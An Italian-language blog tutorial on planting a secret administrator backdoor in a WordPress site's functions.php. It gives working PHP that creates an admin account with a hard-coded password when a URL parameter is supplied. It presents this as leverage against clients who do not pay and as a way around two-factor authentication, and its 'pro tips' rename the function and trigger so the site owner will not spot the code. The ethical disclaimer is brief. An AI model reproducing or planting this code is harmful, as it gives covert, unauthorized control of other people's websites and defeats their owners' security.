Come creare un accesso amministrativo backdoor segreto a WordPress
Pubblicato: 2022-09-15Hai mai creato un sito Web WordPress o fornito servizi per il tuo cliente ma non sei stato pagato? Se ti suona familiare, sei arrivato nel posto giusto.
Per proteggerti da questa situazione, potresti trovare utile sapere come creare un accesso segreto al sito Web backdoor in WordPress.
Inoltre, se, per qualsiasi motivo, non riesci ad accedere al tuo sito Web WordPress, avere un accesso backdoor alternativo per riprendere il controllo può rivelarsi molto utile!
In questo tutorial, discuterò l'accesso segreto al sito Web backdoor e le ragioni per creare tale accesso per assicurarti di avere sempre un modo per accedere ai tuoi siti Web.
Infine, ti mostrerò come crearne uno con una guida passo passo seguita da un consiglio etico.
- Che cos'è un accesso amministrativo backdoor segreto in WordPress?
- Quali sono i motivi alla base della creazione di un accesso al sito Web backdoor?
- Consulenza etica sulla creazione di un accesso al sito Web backdoor
- Come funziona la backdoor della password di WordPress?
- Come creare un accesso segreto al sito Web backdoor
- Passaggio 1: apri il file functions.php dall'editor di file del tema
- Passaggio 2: copia e incolla il codice seguente nel file functions.php
- Passaggio 3: crea un URL con parametri personalizzati per ottenere l'accesso come amministratore
- Suggerimento per professionisti: sii più furbo e mimetizza la backdoor
- Ora è il tuo turno!
Che cos'è un accesso amministrativo backdoor segreto in WordPress?

Come suggerisce il termine, l'accesso backdoor è un modo per riottenere l'accesso come amministratore a un sito Web WordPress se il tuo solito accesso non funziona.
Ti chiedi come puoi perdere il tuo account amministratore?
Se sei uno sviluppatore o un'agenzia di WordPress, potresti scoprire che i clienti eliminano il tuo account amministratore una volta terminato il tuo lavoro nel tentativo di proteggere il sito Web quando non pagano.
Nella peggiore delle ipotesi, gli hacker potrebbero ottenere l'accesso non autorizzato al tuo sito Web e modificare la password dell'amministratore o rimuovere del tutto l'accesso.
Se ciò accade, è necessario un modo per riottenere l'accesso. È qui che entra in gioco una backdoor segreta.
Quali sono i motivi alla base della creazione di un accesso al sito Web backdoor?
Ci sono alcuni potenziali motivi per creare un accesso amministrativo backdoor segreto a un sito Web WordPress:
- Per riottenere l'accesso come amministratore in caso di mancato pagamento da parte dei clienti.
- Per mantenere l'accesso , se il sito Web viene violato e i dettagli dell'account amministratore vengono modificati.
- Per consentire un facile accesso al pannello di amministrazione senza ricordare un nome utente o una password.
- Per aggirare le misure di sicurezza che potrebbero essere in atto, come l'autenticazione a due fattori.
- Per consentire a qualcun altro di accedere al sito Web senza conoscere la password originale che utilizzi.
- La creazione di un accesso amministrativo backdoor segreto può essere utile in situazioni in cui è difficile o scomodo ricordare un nome utente o una password.
Tuttavia, la creazione di una backdoor può anche essere un rischio per la sicurezza poiché aggira qualsiasi misura di sicurezza eventualmente in atto.
Pertanto, ti consiglio di valutare i pro e i contro prima di creare un accesso amministrativo backdoor segreto prima di farlo.
Consulenza etica sulla creazione di un accesso al sito Web backdoor
Ci sono implicazioni etiche nella creazione di un accesso backdoor segreto al sito Web di qualcun altro. È sicuramente qualcosa da considerare prima di crearne uno.
Per quanto valido sia il motivo, stai pasticciando con la proprietà di qualcun altro (una volta che l'hanno pagata), quindi pensa alle ramificazioni se prevedi di aggiungere una backdoor.
Ti esorto a non aggiungere backdoor ai siti Web a meno che non ci sia altra scelta. Non sono responsabile di tali azioni. Ne consiglio l'uso solo per motivi legittimi o legali.
Come funziona la backdoor della password di WordPress?
Una backdoor di WordPress funziona utilizzando PHP all'interno di un file WordPress principale. Il codice che condividerò tra poco creerà un nuovo account amministratore quando visiti un URL specifico.
Una volta creato, sarai in grado di accedere al tuo sito Web ed eseguire qualsiasi attività necessaria.
Quando registri uno snippet di codice PHP in functions.php, sei pronto per attivarlo utilizzando un URL con una query personalizzata. L'URL include la parola chiave che inserisci durante la modifica del file functions.php.
Ora, potresti chiederti se l'account segreto esisterà prima di attivare la funzione.
La risposta è no". Il tuo nuovo account utente verrà creato solo dopo aver attivato la funzione utilizzando l'URL che include il parametro specifico.
Come creare un accesso segreto al sito Web backdoor
Il processo seguente prevede la modifica di un file PHP. È perfettamente sicuro ma devi assicurarti di farlo bene la prima volta.
Segui esattamente queste istruzioni e andrà tutto bene!
Per evitare potenziali problemi, ti consiglio di modificare il file functions.php tramite il tuo tema figlio. Se stai utilizzando il tema Astra, puoi creare un tema figlio con un solo clic.
Passaggio 1: apri il file functions.php dall'editor di file del tema
Modificheremo il file functions.php, che è un file principale di WordPress.
- Passa alla dashboard di amministrazione di WordPress.
- Vai su Aspetto > Editor file tema.

- Ora seleziona il file functions.php dalla barra laterale destra.

Passaggio 2: copia e incolla il codice seguente nel file functions.php
Ora, tutto ciò che devi fare è copiare e incollare questo frammento di codice PHP nell'editor.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Vedrai dal codice che creerà un nuovo utente amministratore chiamato ' mr_admin ' con la password di ' pa55w0rd! '.
Puoi cambiarli come meglio credi.
- Posiziona il codice ovunque all'interno del file PHP. Idealmente, tra le altre funzioni. Non vuoi far sapere all'amministratore o ai gestori del sito che stai iniettando questo codice, giusto? Quindi, lo incollo nella parte centrale inferiore del documento.
- Inoltre, assicurati di incollare il codice immediatamente sopra /** o subito dopo i segni */ .

- Premi il pulsante " Aggiorna file ".

Ora, il file dovrebbe essere aggiornato e la tua backdoor è a posto.

Passaggio 3: crea un URL con parametri personalizzati per ottenere l'accesso come amministratore
Ora, quando devi attivare quella funzione o provare ad ottenere l'accesso come amministratore, assicurati di aggiungere il seguente slug sul lato destro del dominio:
“ /?backdoor=vai ”
[Qui, backdoor è il parametro della query dopo la parola chiave GET ]. Per essere più specifici, dai un'occhiata al seguente screenshot:

Quindi, se il tuo sito web è www.xyz.com , l'URL di accesso backdoor sarà " www.xyz.com/?backdoor=go ".
Dopo aver aggiunto lo slug accanto al nome di dominio, premi Invio.

Bam! E 'così semplice!
Ora controlla il tuo nuovo account utente amministratore da Utenti > Tutti gli utenti .

Suggerimento per professionisti: sii più furbo e mimetizza la backdoor
Suggerimento 1: modificare i parametri e il nome della funzione
Puoi modificare il nome della funzione, i parametri del frammento di codice di cui hai bisogno.
In questo modo puoi mascherarti con il camuffamento. Ecco lo snippet del codice mimetico in cui ho cambiato la parola chiave " backdoor " in " percorso ":
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Ciò significherebbe che il tuo URL di www.xyz.com diventerebbe " www.xyz.com/?pathway=go ".
Suggerimento 2: cambia nome utente
Per modificare il nome utente, sostituisci la stringa " mr_admin " con " hellboy "
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Suggerimento 3: modificare la password
Per modificare la password, sostituire la parola chiave “ pa55w0rd! ” con “ hell_pass! ”.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Suggerimento 4: costruzione del nuovo URL e slug
Quindi, per attivare la funzione, è necessario utilizzare il seguente URL con la parola chiave " percorso ":
www.xyz.com/?pathway=go
E questo è tutto. Ora hai creato una backdoor e ti sei esercitato a personalizzare le impostazioni per renderle uniche.!
Ora è il tuo turno!
Ricorda, l'aggiunta dell'accesso segreto al sito Web backdoor non dovrebbe essere fatta alla leggera. Ma, se devi farlo, ora sai come fare.
Indipendentemente dal motivo per cui potresti dover riottenere l'accesso a un sito Web, questo è uno dei modi più semplici per farlo.
Se sei bloccato con uno di questi passaggi, sentiti libero di scrivermi una riga nella sezione commenti qui sotto.
Puoi anche unirti alla mia community di Facebook per tenerti aggiornato sulle mie ultime notizie!
